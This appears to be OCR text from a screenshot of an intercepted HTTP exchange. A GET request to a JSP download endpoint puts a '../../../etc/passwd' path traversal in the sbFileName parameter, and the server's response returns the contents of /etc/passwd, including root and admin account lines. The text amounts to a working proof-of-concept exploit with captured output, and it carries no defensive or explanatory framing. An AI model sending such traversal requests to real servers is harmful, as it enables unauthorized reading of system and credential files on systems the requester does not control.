 Request
Raw Params Headers Hex
1 GET /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd
HTTP/1.1
2 Host: .194:8443
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
15 Cookie: fileDownload=true
16
17
Response
Raw Headers Hex
Name Value
HTTP/1.1 200 OK
Server Apache-Coyote/1.1
Set-Cookie fileDownload=true; path=/
X-Frame-Options sameorigin
Content-Security-Policy default-src 'self' https://www.google-analytics.com https://*.fusioncharts.com https...
X-Content-Security-Policy default-src 'self' https://www.google-analytics.com https://*.fusioncharts.com https...
X-WebKit-CSP default-src 'self' https://www.google-analytics.com https://*.fusioncharts.com https...
X-XSS-Protection 1; mode=block
X-Content-Type-Options nosniff
Strict-Transport-Security max-age=31536000; includeSubDomains; preload
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/dev/null:/bin/false
3 nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
4 sshd:x:1000:1000::/home/sshd:/bin/false
5 postgres:x:1001:0::/home/postgres:/bin/false
6 tomcat:x:1002:0::/home/tomcat:/bin/false
7 admin:x:0:0::/home/admin:/opt/sas/sw/bin/console.sh
8 ctxlsuser:x:1003:0::/home/ctxlsuser:/bin/false
9
don9sec